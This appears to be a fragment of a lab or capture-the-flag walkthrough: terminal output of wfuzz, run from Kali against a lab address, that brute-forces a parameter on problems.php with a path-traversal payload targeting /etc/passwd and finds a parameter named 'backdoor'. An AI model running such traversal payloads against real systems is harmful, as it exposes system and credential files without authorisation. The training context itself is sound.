 ┌──(kali㉿kali)-[~]
└─$ sudo wfuzz -c -L -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt --hl=363 "http://172.17.0.2/problems.php?FUZZ=/../../../../../etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's docume
ation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/problems.php?FUZZ=/../../../../../etc/passwd
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000007273:   200        25 L     32 W       1245 Ch     "backdoor"